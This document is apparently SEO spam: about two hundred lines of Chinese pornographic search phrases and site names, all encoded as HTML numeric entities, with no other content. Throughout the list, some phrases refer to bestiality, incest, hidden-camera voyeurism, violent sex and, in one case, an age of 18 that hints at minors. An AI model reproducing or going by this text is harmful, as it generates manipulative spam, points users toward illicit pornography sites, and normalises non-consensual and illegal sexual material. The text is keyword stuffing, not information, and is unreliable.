&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
4399&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x597D;&#x770B;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;av&#x7684;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x4E45;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x8273;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6027;&#x611F;&#x7F8E;&#x5973;&#x641E;&#x57FA;
&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;
&#x7537;&#x540C;gay18&#x7981;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x6BDB;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x4E86;
&#x4F0A;&#x4EBA;&#x5C0F;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;
&#x6027;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;1&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x5916;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5929;&#x5802;
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
9191&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
av&#x4E2D;&#x5B57;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x600E;&#x4E48;&#x770B;&#x9EC4;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x65E0;&#x7801;
18&#x5C81;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7537;&#x5973;
&#x601D;&#x601D;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x556A;
99&#x89C6;&#x9891;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;&#x4EA7;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;WWW&#x591C;&#x8272;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x516D;&#x6708;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x65E0;&#x7801;&#x65E5;&#x5C44;&#x89C6;&#x9891;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;2025
&#x5A77;&#x5A77;&#x7F51;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7518;&#x8083;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;91&#x4E09;&#x7EA7;&#x7CBE;&#x9009;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
3d&#x52A8;&#x6F2B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x771F;&#x6B63;&#x56FD;&#x4EA7;Ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x89C6;&#x9891;
2025&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;
&#x6027;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x731B;&#x4EA4;69
&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;
91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5929;&#x5929;&#x62CD;tv
4399&#x770B;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x4E28;&#x871C;&#x6843;&#x4E28;&#x7CBE;&#x54C1;&#x5165;&#x53E3;
91&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;1
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x65E0;&#x7801;2025&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x4E00;&#x4E2D;&#x7F8E;av&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x6155;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x66B4;&#x529B;&#x7272;&#x4EA4;videos
&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F88;&#x9EC4;&#x5F88;&#x523A;&#x6FC0;&#x7684;18&#x7981;&#x6B62;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x8272;&#x516B;&#x6212;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x65E0;&#x7801;&#x4E13;&#x533A;a
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x8FBE;&#x8FBE;&#x5154;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5339;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;avapp
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x6B27;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x6B27;&#x7F8E;&#x8349;&#x903C;
&#x65E5;&#x672C;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
avtt&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x70ED;
&#x6B27;&#x7F8E;&#x6027;&#x9EC4;&#x7F51;777&#x4E1C;&#x4EAC;&#x70ED;
gay&#x6B27;&#x7F8E;&#x7537;&#x7537;gv&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;ts&#x5C0F;&#x5996;&#x7CBE;&#x963F;&#x8336;&#x7D20;&#x989C;
&#x8D85;97&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x516C;&#x5F00;&#x89C6;&#x9891;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;&#x7B51;
&#x5F71;&#x89C6;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x6B27;&#x7F8E;
&#x534E;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;99
&#x56FD;&#x4EA7;&#x540C;&#x4E8B;&#x9732;&#x8138;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x7B2C;18&#x7AE0;&#x53A8;&#x623F;&#x5F81;&#x670D;&#x4EBA;&#x59BB;&#x5C11;&#x5987;
&#x80FD;&#x591F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7247;
&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;66
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x65E5;&#x672C;aaa&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
91&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;
&#x6B27;&#x4E9A;&#x65E5;&#x97E9;Av
&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;cos
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC3;&#x8272;&#x7DB2;&#x7AD9;&#x514D;&#x8CBB;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
91&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x8BED;&#x7CBE;&#x54C1;91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;18
2025&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6D3E;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5929;&#x770B;
&#x56FD;&#x5185;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x65E0;&#x7801;AV&#x4E00;&#x533A;
9191&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;av
99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x9752;&#x9752;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;
&#x64CD;&#x4E09;&#x516B;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;bbwhd&#x8001;&#x592A;&#x5927;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x4E71;&#x8272;&#x89C6;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7F51;&#x7AD9;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;&#x65E0;&#x7801;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;xxxxx97&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E00;&#x7247;&#x9EC4;2019
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
heyzo&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x725B;&#x725B;
&#x5929;&#x5802;&#x7F51;AV
&#x597D;&#x540A;&#x8272;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;
&#x4EFB;&#x6211;&#x723D;&#x6A79;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;tv
&#x6B27;&#x7F8E;&#x80A5;&#x767D;&#x8001;&#x5987;&#x53E6;&#x7C7B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x75F4;&#x6C49;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x65E0;&#x5E7F;&#x544A;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;t&#x2174;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x80FD;&#x64AD;&#x653E;&#x7684;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C2;
&#x565C;&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;av&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;300&#x90E8;mp4
&#x56FD;&#x4EA7;97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;caoprom&#x2026;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;AV&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;
72pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x670B;&#x53CB;&#x51FA;&#x5DEE;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x5408;&#x96C6;H
99re&#x56FD;&#x4EA7;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9999;&#x8549;&#x72E0;&#x72E0;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;&#x65E5;&#x97E9;1024
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;&#x5F71;&#x97F3;&#x5148;&#x950B;
&#x7537;gay&#x7537;&#x540C;&#x5E72;&#x7206;&#x723D;&#x64CD;
&#x4E1D;&#x74DC;&#x89C6;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;
99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x514D;&#x8D39;&#x77ED;&#x89C6;&#x9891;
&#x9EC4;&#x8272;a&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;HDAV
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6F6E;&#x5439;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;www
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5C11;&#x5987;11p
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6765;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C6;&#x5C4F;
&#x4E45;&#x4E45;&#x4E45;774J&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10
&#x6027;&#x6B27;&#x7F8E;&#x66B4;&#x529B;&#x731B;&#x4EA4;xxxxx&#x9AD8;&#x6E05;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x5973;&#x4EBA;&#x4F53;1963&#x6BDB;&#x7247;&#x83E0;&#x841D;
&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;A&#x7247;&#x8F6F;&#x4EF6;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8272;&#x8272;&#x89C6;&#x9891;
&#x5BF9;&#x767D;&#x810F;&#x8BDD;&#x8089;&#x9EBB;&#x7C97;&#x8BDD;a&#x2164;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x53E6;&#x7C7B;&#x6B27;
&#x9EBB;&#x8C46;&#x89C6;&#x4F20;&#x5A92;&#x9EC4;app
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x9999;&#x8549;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;aV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
